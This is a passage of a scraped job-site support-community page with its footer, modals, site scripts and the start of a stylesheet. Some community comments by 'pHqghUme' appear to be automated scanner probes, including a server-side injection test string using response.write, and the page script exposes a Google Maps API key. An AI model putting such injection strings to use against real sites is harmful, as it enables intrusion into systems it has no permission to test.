                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>"+response.write(9691116*9799550)+"</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.com/webassets/images/Profile.png" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>Raenalene Dulay</h4>
                                    <p>30 Oct 2022</p>
                                </figcaption>
                            </article>
                            <p>how po</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.com/webassets/images/Profile.png" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>Amboc Marites</h4>
                                    <p>19 Sep 2022</p>
                                </figcaption>
                            </article>
                            <p>how po</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.amazonaws.com/IMG_20220705_162246_1.jpg" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>Mary Ann D. Polvorosa</h4>
                                    <p>22 Aug 2022</p>
                                </figcaption>
                            </article>
                            <p>how po? </p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.amazonaws.com/IMG_20210913_163139.jpg" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>Frances Erika</h4>
                                    <p>22 Aug 2022</p>
                                </figcaption>
                            </article>
                            <p>how po? </p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.com/webassets/images/Profile.png" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>Justine mae Garrido</h4>
                                    <p>19 Aug 2022</p>
                                </figcaption>
                            </article>
                            <p>Hi how can I apply here please help me in very interested</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.amazonaws.com/IMG_20220805_131144_324.jpg" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>Hannah Grace D. Valladores </h4>
                                    <p>17 Aug 2022</p>
                                </figcaption>
                            </article>
                            <p>how po</p>
                        </div>
                                    </div>
                </div>
                    </div>
    </section>

<div class="DesktopFooter">
    <footer>
        <div class="Footer">
            <div class="container">
                <div class="row">
                    <div class="col-sm-5">
                        <div class="Foots">
                            <figure><img src="https://jobyoda.com/webassets/images/jobyoda-logo-footer.svg" alt="Logo"></figure>
                            <p>
                                <span><img src="https://jobyoda.com/webassets/images/Foots-1.svg" alt="Location"></span> 
                                <a href="https://goo.gl/maps/GGBHJXnLdU5HAGtYA" target="_blank">Level 10-1 Fort Legend Tower, 3rd Avenue Bonifacio <br> 
                                Global City 31st Street, Taguig City, <br> 
                                Fourth District, NCR Philippines,1634</a> 
                            </p>
                            <p>
                                <span><img src="https://jobyoda.com/webassets/images/Foots-2.svg" alt="Email"></span>
                                <a href="mailto:help@jobyoda.com">help@jobyoda.com</a>
                            </p>
                            
                        </div>
                    </div>
                    <div class="col-sm-7">
                        <div class="row">
                            <div class="col-sm-4">
                                <div class="Foots">
                                    <h3>JOB SEEKERS</h3>
                                    <ul>
                                        <li><a href="https://jobyoda.com/our-partners">Jobs by Company</a></li>
                                        <li><a href="https://jobyoda.com/city">Jobs by City</a></li>
                                        <!-- <li><a href="javascript:void(0);">Career Advise</a></li>
                                        <li><a href="javascript:void(0);">Testimonials</a></li>  -->
                                    </ul>
                                </div>
                            </div>
                            <div class="col-sm-4">
                                <div class="Foots">
                                    <h3>EMPLOYERS</h3>
                                    <ul>
                                        <li><a href="https://jobyoda.com/recruiter/">Post Jobs</a></li>
                                        <li><a href="https://jobyoda.com/recruiter/">Search for Resumes</a></li>
                                        <li><a href="https://jobyoda.com/recruiter/">Advertise with us</a></li> 
                                    </ul>
                                </div>
                            </div>
                            <div class="col-sm-4">
                                <div class="Foots">
                                    <h3>ABOUT JOBYODA</h3>
                                    <ul>
                                        <li><a href="https://jobyoda.com/about">About Us</a></li>
                                        <li><a href="https://jobyoda.com/how-it-works">How it Works</a></li>
                                        <li><a href="https://jobyoda.com/faq">FAQ’s</a></li>
                                        <!-- <li><a href="https://jobyoda.com/privacy-policy">Privacy Policy</a></li>
                                        <li><a href="https://jobyoda.com/terms">Terms of Service</a></li> -->
                                        <li><a href="https://jobyoda.com/privacypolicy.html">Privacy Policy</a></li>
                                        <li><a href="https://jobyoda.com/temsofuse.html">Terms of Service</a></li>
                                        <li><a href="https://jobyoda.com/contact">Contact Us</a></li> 
                                        <li><a href="https://jobyoda.com/sitemap">Sitemap</a></li> 
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="CopyRight">
            <div class="container">
                <div class="row">
                    <div class="col-sm-4">
                        <ol>
                            <li>Follow Us On</li>
                            <li>
                                <a href="https://www.facebook.com/jobyodapage/" target="_blank">
                                    <i class="fa fa-facebook"></i>
                                </a> 
                            </li>
                            <li>
                                <a href="https://www.instagram.com/jobyoda/" target="_blank">
                                    <i class="fa fa-instagram"></i>
                                </a>
                            </li> 
                            <li>
                                <a href="https://ph.linkedin.com/company/jobyoda" target="_blank">
                                    <i class="fa fa-linkedin" aria-hidden="true"></i>
                                </a>
                            </li> 
                            <li>
                                <a href="https://www.youtube.com/@jobyodaph" target="_blank">
                                    <i class="fa fa-youtube-play" aria-hidden="true"></i>
                                </a>
                            </li> 
                        </ol>
                    </div>
                    <div class="col-sm-2">
                        <p class="text-right"><a href="https://jobyoda.com/temsofuse.html" style="color: #f9fcff;">Terms of Service</a></p>
                    </div>
                    <div class="col-sm-2">
                        <p class="text-right"><a href="https://jobyoda.com/privacypolicy.html" style="color: #f9fcff;">Privacy Policy</a></p>
                    </div>
                    <div class="col-sm-4">
                        <p class="text-right">Copyright JOBYODA©2025. All Rights Reserved</p>
                    </div>
                </div>
            </div>
            
        </div>
    </footer>
</div>

<div class="MobileFooter">
    <div class="MobileFooter">
    <div class="FooterTop">
        <figure><img src="https://jobyoda.com/webassets/images/jobyoda-logo-footer.svg" alt="Logo"></figure>
        <div id="accordion">
            <div class="card">
                <div class="card-header collapsed" aria-expanded="false" data-toggle="collapse" href="#collapseOne">
                    <h5>Job Seekers</h5>
                </div>
                <div id="collapseOne" class="collapse" data-parent="#accordion">
                    <div class="card-body">
                        <ul>
                            <li><a href="https://jobyoda.com/our-partners">Jobs by Company</a></li>
                            <li><a href="https://jobyoda.com/city">Jobs by City</a></li>
                            <!-- <li><a href="javascript:void(0);">Career Advise</a></li>
                                <li><a href="javascript:void(0);">Testimonials</a></li>  -->
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="card">
                    <div class="card-header collapsed" aria-expanded="false" data-toggle="collapse" href="#collapseTwo">
                        <h5>Employers</h5>
                    </div>
                    <div id="collapseTwo" class="collapse" data-parent="#accordion">
                        <div class="card-body">
                            <ul>
                                <li><a href="https://jobyoda.com/recruiter/">Post Jobs</a></li>
                                <li><a href="https://jobyoda.com/recruiter/">Search for Resumes</a></li>
                                <li><a href="https://jobyoda.com/recruiter/">Advertise with us</a></li> 
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="card">
                    <div class="card-header collapsed" aria-expanded="false" data-toggle="collapse" href="#collapseThree">
                        <h5>About Jobyoda</h5>
                    </div>
                    <div id="collapseThree" class="collapse" data-parent="#accordion">
                        <div class="card-body">
                            <ul>
                                <li><a href="https://jobyoda.com/about">About Us</a></li>
                                <li><a href="https://jobyoda.com/how-it-works">How it Works</a></li>
                                <li><a href="https://jobyoda.com/faq">FAQ’s</a></li>
                                <li><a href="https://jobyoda.com/privacy-policy">Privacy Policy</a></li>
                                <li><a href="https://jobyoda.com/terms">Terms of Service</a></li>
                                <li><a href="https://jobyoda.com/contact">Contact Us</a></li> 
                                <li><a href="https://jobyoda.com/sitemap">Sitemap</a></li> 
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="Copyright">
            <ol>
                <li>Follow Us On</li>
                <li>
                    <a href="https://www.facebook.com/jobyodapage/" target="_blank">
                        <i class="fa fa-facebook"></i>
                    </a> 
                </li>
                <li>
                    <a href="https://www.instagram.com/jobyoda/" target="_blank">
                        <i class="fa fa-instagram"></i>
                    </a>
                </li> 
                <li>
                    <a href="https://ph.linkedin.com/company/jobyoda" target="_blank">
                        <i class="fa fa-linkedin" aria-hidden="true"></i>
                    </a>
                </li> 
                <li>
                    <a href="https://www.youtube.com/@jobyodaph" target="_blank">
                        <i class="fa fa-youtube-play" aria-hidden="true"></i>
                    </a>
                </li> 
            </ol>
            <p>Copyright JOBYODA©2022. All Rights Reserved</p>
        </div>
    </div></div>

<div class="ModalBox">
    <div class="modal fade" id="VentiModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="VentiCoffee">
                    <div class="VentiCoffeeHead">
                        <a class="CloseModal" data-dismiss="modal">×</a>
                        <img src="https://jobyoda.com/webassets/images/Ventti.png" alt="Ventti">
                        <p>Enter Your Details Below to</p>
                        <h6>Claim Your Venti Coffee Gift Voucher</h6>
                    </div>
                    <div class="VentiCoffeeBody">
                        <form id="ventiForm" method="post">
                            <div class="ModalForm"> 
                                <h4>Enter Your Details</h4>
                                <div class="row">
                                                                        <div class="col-sm-6">
                                        <div class="form-group">
                                            <input type="text" class="form-control" id="venti_name" name="name" value="" placeholder="Enter Name">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <input type="text" class="form-control" id="venti_phone" name="phone" value="" placeholder="Enter Contact Number">
                                        </div>
                                    </div>
                                    <div class="col-sm-12">
                                        <div class="form-group">
                                            <input type="text" class="form-control" id="venti_email" name="email" value="" placeholder="Enter Email ID">
                                        </div>
                                    </div>
                                </div>
                                <h4>Which Company did you get hired at?</h4>

                                <div class="form-group">
                                    <select class="form-control" id="venti_company" name="recruiter">
                                        <option value="">Select Company</option>
                                                                            </select>
                                </div>
                                <div class="form-group">
                                    <input type="date" class="form-control" id="venti_date" name="hiredDate" max="2026-01-22" placeholder="Date of Hire">
                                </div> 
                                <div class="form-group">
                                    <label class="Checkbox">Pls confirm if you declared JobYoDA as your source of Application
                                        <input type="checkbox" name="confirmation" value="1">
                                        <span class="checkmark"></span>
                                    </label>
                                </div>
                                <button class="Button" type="submit">
                                    Claim Voucher
                                </button>
                            </div> 
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="SuccessVentiModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="VentiCoffee">
                    <div class="VentiCoffeeHead">
                        <a class="CloseModal" data-dismiss="modal">×</a>
                        <div class="SuccessVentiCoffee">
                            
                            <img src="https://jobyoda.com/webassets/images/Ventti.png"  alt="Ventti">
                            <h6>Successfully Submitted </h6>
                            <p>We will validate your hiring details with our partners <br> and process your voucher shortly</p>
                            <a href="https://jobyoda.com/support_community">Share your Success Story With Us</a>
                        </div>
                    </div> 
                </div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="gpsModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content modal-contentLocation">
                <div class="LocationBlocked">
                    <h4>Enable Location Services</h4>    
                    <figure><span class="pulse"></span><img src="https://jobyoda.com/webassets/images/location-philipinc.jpg" alt="location" /></figure>
                    <p>JOBYODA need access to your location to enhance your experience. Allow access to get personalized jobs , companies and recommendation jobs. To enjoy all that JOBYODA has to offer, turn on your GPS</p>

                    <button type="button" id="allowGpsDefault"> Allow</button>
                    <button type="button" id="allowGpsclose">Deny</button>

                </div> 


          </div>
       </div>
    </div>
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox-plus-jquery.min.js"></script>    
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>

<script src="https://jobyoda.com/webassets/js/owl.carousel.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-multiselect/0.9.13/js/bootstrap-multiselect.js"></script> -->
<script src="https://jobyoda.com/webassets/js/bootstrap-multiselect.js"></script>


<script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
<script src="https://jobyoda.com/webassets/js/index.js"></script>


<script type="text/javascript">
    $(".nav-tabs a").click(function() {
        var id=$(this).data('id')
        $(".ServiceTab").hide();
        $(".ServiceTab"+id).show(); 
    });
</script>

<!-- contact submit -->
<script type="text/javascript">
    $(document).ready(function() {

        $('#contactsubmitform').validate({
            rules: {
                name: {required:true,minlength:1,maxlength:30},
                email: {
                  required: true,
                  email: true,
                  maxlength:30
                },
                phone: { required: true, number: true, minlength:10, maxlength:10},
                message:{
                    required:true,
                }
            },
            messages: {
                name: {required:'The name field is required'},
                email: {required:'The email field is required', maxlength:"The email must not contain more than 30 characters"},
                phone: {required:"Please enter mobile number"},
                message: {
                    required:"The message field is required",
                }
            },
            submitHandler: function(form) {  
                form.submit();
                // let name = $("#contact_name").val();
                // let email = $("#contact_email").val();
                // let phone = $("#contact_phone").val();
                // let message = $("#contact_message").val();
                // let captcha = $(".g-recaptcha").val();

                // $.ajax({
                //     type: "POST",
                //     url: "https://jobyoda.com/contact/submit",
                //     data: { name:name, email:email, phone:phone, message:message, 'g-recaptcha-response':captcha },
                //     success: function(response) {
                //         var jsonData = JSON.parse(response);
                //         if (jsonData.status == "error") {
                //             $("#contactCaptchaImage").html(jsonData.data.image);
                //         } else {
                            
                //             window.location.href="https://jobyoda.com/thank-you";
                //         }
                //     }
                // });
            }
        });
    });
</script>

<!-- job wishlist -->
<script type="text/javascript">
    $(".jobWishlist").on('click', function() {
        var id = $(this).attr("data-id");
        var createATTR = "[data-id="+id+"]";
        console.log(id, createATTR)
        $.ajax({
            type:'POST',
            url:'https://jobyoda.com/wishlist',
            data:{ id:id },
            success:function(response) {
                if(response == 1) {
                    $(createATTR).addClass("active");
                } else {
                    $(createATTR).removeClass("active");
                }
            }
        });  
    })
</script>

<script type="text/javascript">
    $(document).ready(function() {
        $("#city_search").on('keyup', function() {
            var keyword = $(this).val();
            $.ajax({
                url: "https://jobyoda.com/city/search",
                type: "POST",
                data: { keyword: keyword},
                success: function(data) {
                    //console.log(data)
                    $("#cityajax").html(data);
                },
                error: function(jqXHR, textStatus, errorThrown) {
                    console.log(jqXHR);                        
                    console.log(textStatus);                        
                    console.log(errorThrown);                        
                },
            });
        });
    })
</script>

<!-- Ventii submit -->
<script type="text/javascript">
    $(document).ready(function() {

        $('#ventiForm').validate({
            rules: {
                name: { required: true },
                email:  { required: true, email: true},
                phone: { required: true, number: true, minlength:10, maxlength:10},
                recruiter: { required: true },
                hiredDate: { required: true },
                confirmation: { required: true }
            },
            messages: {
                name: "Please enter name",
                email: {required:"Please enter email"},
                phone: {required:"Please enter mobile number"},
                recruiter: "Please select company",
                hiredDate: "Please enter hired date",
                confirmation: "Please checked confirmation box"
            },
            submitHandler: function(form, event) {
                event.preventDefault();
                
                let name = $("#venti_name").val();
                let email = $("#venti_email").val();
                let phone = $("#venti_phone").val();
                let company = $("#venti_company > option:selected").val();
                let hiredDate = $("#venti_date").val();

                $.ajax({
                    type: "POST",
                    url: "https://jobyoda.com/ventiCoffie",
                    data: { name:name, email:email, phone:phone, company:company, hiredDate:hiredDate},
                    success: function(response) {
                        $("#VentiModal").modal('hide');
                        $("#SuccessVentiModal").modal('show');
                    }
                });
            }
        });
    });
</script>

<script type="text/javascript">
    $(document).ready(function() {
        $("#allowGps").click(function (e) {
          location.reload(); 
        }); 
    });

    $(document).ready(function() {
        $("#allowGpsclose").click(function (e) {
            $("#gpsModal").modal("hide");
        }); 
        $("#allowGpsDefault").click(function (e) {
            
            $.ajax({
                type: "POST",
                 url: "https://jobyoda.com/" + "home/fetch_location",
                data: {currentLatitude:'14.5676285',currentLongitude:'120.7397551'},
                success:function(data) {
                    $("#gpsModal").modal("hide");

                    localStorage.setItem('currentLatitude', '14.5676285');
                    localStorage.setItem('currentLongitude', '120.7397551');
                    var date = Date.now();
                    localStorage.setItem("lastactivity", date);

                    location.reload();
                },
                error:function(){
                    location.reload();
                }
            });
        }); 
    });
    function initMap() {}
</script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCHu8t8gkBK-yT0hkzrp5P5Fa51kFNUjUk&libraries=places&callback=initMap"></script>

<script type="text/javascript">
    google.maps.event.addDomListener(window, 'load', function () {
        var places = new google.maps.places.Autocomplete(document.getElementById('txtPlaces'));
        google.maps.event.addListener(places, 'place_changed', function () {
            
            var place = places.getPlace();
            var address = place.formatted_address;
            var latitude = place.geometry.location.A;
            var longitude = place.geometry.location.F;
            $('#home_latitude').val(place.geometry.location.lat());
            $('#home_longitude').val(place.geometry.location.lng());
            var mesg = "Address: " + address;
            mesg += "\nLatitude: " + latitude;
            mesg += "\nLongitude: " + longitude;
            console.log(place.address_components);
            for(var j=0;j<place.address_components.length;j++) {
                if(place.address_components[j]['types'][0] == 'administrative_area_level_2') {
                    var state = place.address_components[j]['long_name'];
                }
                if(place.address_components[j]['types'][0] == 'locality') {
                    var city = place.address_components[j]['long_name'];
                } else {
                    var city = state;
                }
            }
            $('#home_city').val(city);
            //$('#getState_register').val(state);
        });
    });
</script>

<script type="text/javascript">
    $(document).ready(function() {

        if(localStorage.getItem('lastactivity')) {

            var date1 = localStorage.getItem('lastactivity');
            var date2 = Date.now();
            if (date1 !== undefined) {

                let difference = date2 - date1;
                let diff = ((difference) / 1000).toFixed(0);
                if (diff > 1000) {
                    localStorage.clear();
                    if ("geolocation" in navigator) {
                        navigator.geolocation.getCurrentPosition(allowLocationSuccess, showError);
                    }
                } else {
                    checkSessionCurrentLocation();                    
                }
            } else {

                checkSessionCurrentLocation();
            }

        } else {

            localStorage.clear();
            if ("geolocation" in navigator) {
                navigator.geolocation.getCurrentPosition(allowLocationSuccess, showError);
            } else {
                console.log("Not Working")
            }
        }
    });
    
    function allowLocationSuccess(position) {
        var currentLatitude = position.coords.latitude;
        var currentLongitude = position.coords.longitude;

        if(currentLatitude) {
            localStorage.setItem('currentLatitude', currentLatitude);
            localStorage.setItem('currentLongitude', currentLongitude);

            var date = Date.now();
            localStorage.setItem("lastactivity", date);

            $.ajax({
                type: "POST",
                url: "https://jobyoda.com/" + "home/fetch_location",
                data: {currentLatitude:currentLatitude,currentLongitude:currentLongitude},
                success:function(data) {
                     location.reload();
                },
                error:function() {
                    location.reload();
                }
            });
        }
    }

    function showError(error) {
        localStorage.clear();
        switch(error.code) {
            case error.PERMISSION_DENIED:
                $('#gpsModal').modal('show');
                break;
            case error.POSITION_UNAVAILABLE:
                alert("Location information is unavailable.")
                break;
            case error.TIMEOUT:
                alert("The request to get user location timed out.")
                break;
            case error.UNKNOWN_ERROR:
                alert("An unknown error occurred.")
                break;
        }
    }
</script>

    <script type="text/javascript">
        function checkSessionCurrentLocation() {
            localStorage.clear();
            if ("geolocation" in navigator) {
                navigator.geolocation.getCurrentPosition(allowLocationSuccess, showError);
            }
        }
    </script>
<script type="text/javascript">
    $('#slides').carousel({
      interval: 3000,
      cycle: true
    });
</script>


<script type="text/javascript">
    $(document).ready(function() {
        $("#logoutHandle").on("click", function() {

            var identity = "";
            if(identity.length>0) {
                var cleverTapData = {
                    "Identity" : ""
                }
                clevertap.event.push("Logout", cleverTapData);
            }

            window.location.href= "https://jobyoda.com/logout";
        });
        $(".logoutHandle").on("click", function() {

            var identity = "";
            if(identity.length>0) {
                var cleverTapData = {
                    "Identity" : ""
                }
                clevertap.event.push("Logout", cleverTapData);
            }

            window.location.href= "https://jobyoda.com/logout";
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $(".MobileButton button").click(function () {
            $("body").toggleClass("MobileMenuOpen");
        });
        $(".MobileSideNavHead button").click(function () {
            $("body").toggleClass("MobileMenuOpen"); 
        });
    });
</script>
<!-- <script>
window.$zoho=window.$zoho || {};$zoho.salesiq=$zoho.salesiq||{ready:function(){}}
</script>
<script id="zsiqscript" src="https://salesiq.zohopublic.in/widget?wc=siqd12473d15f56e41f3c63abf0d8fc4330f393ec6d1e9bf31999795be0f8b8c2fd" defer>
</script> -->



<script>window.$zoho=window.$zoho || {};$zoho.salesiq=$zoho.salesiq||{ready:function(){
     $zoho.salesiq.chat.defaultdepartment("Help Desk");
}}

</script>
<script id="zsiqscript" src="https://salesiq.zohopublic.in/widget?wc=siqd12473d15f56e41f3c63abf0d8fc4330f393ec6d1e9bf31999795be0f8b8c2fd" defer>
</script>

<script type="text/javascript">
    $(document).ready(function() {

        $('#communityForm').validate({
            rules: {
                community: { required: true },
                recruiter: { required: true },
                comment: { required: true }
            },
            messages: {
                community: "Please select community type",
                recruiter: "Please select company",
                comment: "Please enter comment",
            },
            submitHandler: function(form) {
                event.preventDefault();

                var story_company = $("#story_company option:selected").val();
                var story_comment = $("#story_comment").val();

                var identity = "";
                if(identity.length>0) {
                    var cleverTapData = {
                        "Identity" : "",
                        "userId" : "",
                        "countryCode" : "",
                        "phoneNumber" : "",
                        "email_Id" : "",
                        "comment" : story_comment,
                        "company" : story_company,
                    }
                    clevertap.event.push("Post Success Story", cleverTapData);
                }

                form.submit();
            }
        });
    });

    // function communityListFunction(id) {
    //     var createATTR = "[data-id="+id+"]";
    //     $.ajax({
    //         type:'POST',
    //         url:'https://jobyoda.com/support-community',
    //         data:{ id:id },
    //         success:function(response) {
    //             console.log(response)
    //             $("#communityListID").html(response);
    //             $(".communityTab").removeClass("active");
    //             $(createATTR).parent().addClass("active");
    //         }
    //     });  
    // }

    function communityLikesFunction(id) {
        var createATTR = "[data-like="+id+"]";
        $.ajax({
            type:'POST',
            url:'https://jobyoda.com/support-community/like',
            data:{ id:id },
            success:function(response) {
                if(response == 1) {

                    var identity = "";
                    if(identity.length>0) {
                        var cleverTapData = {
                            "Identity" : "",
                            "userId" : "",
                            "countryCode" : "",
                            "phoneNumber" : "",
                            "email_Id" : ""
                        }
                        clevertap.event.push("Success Like", cleverTapData);
                    }

                    $(createATTR).children(".likeThumb").children().removeClass("fa-thumbs-up");
                    $(createATTR).children(".likeThumb").children().addClass("fa-thumbs-o-up");

                    var increaseCount = $(createATTR).children(".likeCount").html();
                    $(createATTR).children(".likeCount").html(parseInt(increaseCount) + 1);

                } else {
                    $(createATTR).children(".likeThumb").children().removeClass("fa-thumbs-o-up");
                    $(createATTR).children(".likeThumb").children().addClass("fa-thumbs-up");

                    var increaseCount = $(createATTR).children(".likeCount").html();
                $(createATTR).children(".likeCount").html(parseInt(increaseCount) - 1);
                }
            }
        });  
    }

    function commentSubmitFunction(id) {

        var comment = $("#commenting").val();
        if(comment.length>0) {
            $.ajax({
                type:'POST',
                url:'https://jobyoda.com/support-community/comments_save',
                data:{ id:id, comment:comment },
                success:function(response) {

                    
                    console.log("aaaaaaaaaaaaaaaaaaa",response)

                    var commCount = $(".commentCount").html();
                    $(".commentCount").html(parseInt(commCount) + 1);
                    $(".CommunityFooter").html(response);
                    $("#commenting").val("");
                }
            });
        }
    }
</script>
<script type="text/javascript">
    $(document).ready(function() {
        // $("#communitySelect").on("change", function() {
        //     var selectedCommunity = $(".communityTab.active").children().attr("data-id");
        //     var sorting = $("#communitySelect option:selected").val();

        //     if(selectedCommunity) {
        //         if(selectedCommunity.length > 0) {
        //             console.log({ selectedCommunity: selectedCommunity, sorting:sorting})
        //             $.ajax({
        //                 type: "POST",
        //                 url: "https://jobyoda.com/support-community_ajax",
        //                 data: { selectedCommunity: selectedCommunity, sorting:sorting},
        //                 success: function(data) {
        //                     $("#communityListID").html(data);
        //                 },
        //                 error: function(jqXHR, textStatus, errorThrown) {
        //                     console.log(jqXHR);                        
        //                     console.log(textStatus);                        
        //                     console.log(errorThrown);                        
        //                 }
        //             });
        //         }
        //     }
        // });
    })
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jobyoda.com/webassets/css/style.css
body_size: 200017
content:
@import url(owl.carousel.css);
@import url(bootstrap.min.css);
@import url(https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css);
@import url(https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700;800;900&display=swap);
@import url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css);

html {
	scroll-behavior: smooth
}

body {
	margin: 0;
	padding: 0;
	font-family: 'Inter', sans-serif !important;
	font-size: 13px;
	color: #3a3a3a;
	font-weight: 400;
	position: relative;
	background-color: #ffffff !important
}

* {
	margin: 0;
	padding: 0;
	box-sizing: border-box
}

.clearfix {
	zoom: 1
}

.clearfix:before,
.clearfix:after {
	display: table;
	content: "";
	line-height: 0
}

.clearfix:after {
	clear: both
}

.clr,
.clear {
	clear: both
}

header,
footer,
aside,
article,
section,
nav,
figure {
	position: relative
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin: 0;
	padding: 0
}

ul,
li,
ol {
	list-style-type: none;
	margin: 0;
	padding: 0
}

a {
	text-decoration: none;
	outline: none !important;
	cursor: pointer
}

a:hover,
a:focus {
	text-decoration: none !important;
	outline: none
}

img {
	border: 0;
	outline: none;
	max-width: 100%
}

input[type="text"],
input[type="password"],
select,
textarea,
input[type="button"] {
	max-width: 100%
}

input[type=date].form-control {
	text-transform: uppercase
}

table {
	width: 100%
}

p {
	margin: 0;
	padding: 0
}

.fltL {
	float: left
}

.fltR {
	float: right !important
}

.padding_none {
	padding: 0 !important
}

.border_none {
	border: none !important
}

.navbar-toggle {
	background-color: #fff !important
}

.icon-bar {
	background-color: #000 !important
}

.p_right0 {
	padding-right: 0px !important
}

.p_left0 {
	padding-left: 0px !important
}

header .navbar {
	padding: 15px 10px
}

header .navbar .navbar-brand {
	margin: 0 30px 0 0;
	padding: 0;
	max-width: 170px
}

header .navbar .navbar-brand img {
	width: 170px
}

header .navbar .navbar-collapse {
	justify-content: space-between
}

header .navbar .navbar-nav li {
	margin: 0 25px 0 0
}

header .navbar .navbar-nav li .nav-link {
	padding: 0;
	font-size: 13px;
	font-weight: 500;
	color: #434343;
	position: relative
}

header .navbar .navbar-nav li .nav-link:before {
	content: '';
	position: absolute;
	width: 6px;
	height: 6px;
	left: -10px;
	border-radius: 10px;
	top: 7px
}

header .navbar .navbar-nav li .dropdown-toggle {
	padding: 0 20px 0 0
}

header .navbar .navbar-nav li .dropdown-toggle:after {
	content: '\f107';
	font-family: FontAwesome;
	color: #000;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 15px;
	border: none;
	font-weight: 600
}

header .navbar .navbar-nav li .dropdown-menu {
	padding: 0;
	border: 1px solid #ddd;
	box-shadow: 0 4px 10px #ddd;
	border-radius: 10px;
	min-width: 210px;
	overflow: hidden
}

header .navbar .navbar-nav li .dropdown-menu li {
	margin: 0
}

header .navbar .navbar-nav li .dropdown-menu li a {
	padding: 10px 20px;
	font-size: 13px;
	font-weight: 500;
	color: #000
}

header .navbar .navbar-nav li .dropdown-menu li a:hover {
	background: #3f6def;
	color: #fff
}

header .navbar .navbar-nav li .nav-link.active:before {
	background-color: #ffa54b
}

header .navbar .Login li {
	margin: 0 0 0 11px
}

header .navbar .Login li a {
	padding: 13px 20px;
	border-radius: 15px;
	border: solid 1px #8b8b8b;
	background-color: #fafafa;
	display: block;
	font-size: 13px;
	font-weight: 500;
	color: #505050
}

header .navbar .Login li a.Coffee {
	display: block;
	padding: 0;
	border: none
}

header .navbar .Login li a.Coffee img {
	max-width: 50px;
	transform: rotateY(180deg)
}

@keyframes slideshow {
	0% {
		transform: scale(.8)
	}

	50% {
		transform: scale(1.4)
	}

	100%,
	0% {
